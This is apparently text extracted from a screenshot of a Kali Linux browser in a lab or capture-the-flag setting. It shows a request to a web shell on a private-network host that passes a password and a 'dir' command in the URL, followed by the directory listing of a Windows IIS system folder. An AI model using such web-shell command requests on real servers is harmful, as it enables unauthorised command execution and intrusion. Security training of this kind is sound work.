 192.168.253.71/HerpDerpyConAdmin/?password=D3rpyC0n&cmd=dir
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
You must log in to this network before you can access the Internet.
Volume in drive C has no label.
Volume Serial Number is 9C4D-431E
Directory of c:\windows\system32\inetsrv
05/07/2018 09:10 PM <DIR> .
05/07/2018 09:10 PM <DIR> ..
04/30/2018 03:55 PM 119,808 appcmd.exe
07/16/2016 06:20 AM 3,810 appcmd.xml
04/30/2018 03:55 PM 184,320 AppHostNavigators.dll
04/30/2018 03:55 PM 64,512 apphostsvc.dll
08/07/2017 10:17 PM 405,504 appobj.dll
04/30/2018 03:55 PM 129,536 aspnetca.exe
04/30/2018 03:55 PM 40,960 authanon.dll
05/07/2018 09:10 PM 37,888 authbas.dll
04/30/2018 03:55 PM 25,088 cachfile.dll
04/30/2018 03:55 PM 50,688 cachhttp.dll
04/30/2018 03:55 PM 14,848 cachtokn.dll
04/30/2018 03:55 PM 14,336 cachuri.dll
04/30/2018 03:55 PM 52,224 compstat.dll
04/30/2018 03:55 PM <DIR> config
03/03/2017 11:34 PM 46,592 custerr.dll
04/30/2018 03:55 PM 20,480 defdoc.dll
04/30/2018 03:55 PM 23,552 dirlist.dll
04/30/2018 03:55 PM <DIR> en
04/30/2018 03:55 PM <DIR> en-US
05/07/2018 09:10 PM 68,096 filter.dll
04/30/2018 03:55 PM 37,376 gzip.dll
04/30/2018 03:55 PM 22,016 httpmib.dll
04/30/2018 03:55 PM 17,920 hwebcore.dll
04/30/2018 03:55 PM 63,105 iis.msc
07/11/2017 10:19 PM 323,072 iiscore.dll
04/30/2018 03:55 PM 109,568 iisreg.dll
04/30/2018 03:55 PM 230,912 iisres.dll
04/30/2018 03:55 PM 37,888 iisrstas.exe
04/30/2018 03:55 PM 190,464 iissetup.exe
04/30/2018 03:55 PM 72,192 iissyspr.dll
04/30/2018 03:55 PM 14,336 iisual.exe
04/30/2018 03:55 PM 290,816 iisutil.dll
07/11/2017 10:19 PM 568,832 iisw3adm.dll
04/30/2018 03:55 PM 125,440 InetMgr.exe
05/07/2018 09:10 PM 122,368 isapi.dll
04/30/2018 03:55 PM 38,400 loghttp.dll
04/30/2018 03:55 PM 143,360 Microsoft.Web.Administration.dll
04/30/2018 03:55 PM 1,052,672 Microsoft.Web.Management.dll
04/30/2018 03:55 PM 41,984 modrqflt.dll
04/30/2018 03:55 PM 492,544 nativerd.dll
04/30/2018 03:55 PM 21,504 protsup.dll
05/07/2018 09:10 PM 20,992 redirect.dll
04/30/2018 03:55 PM 33,792 rsca.dll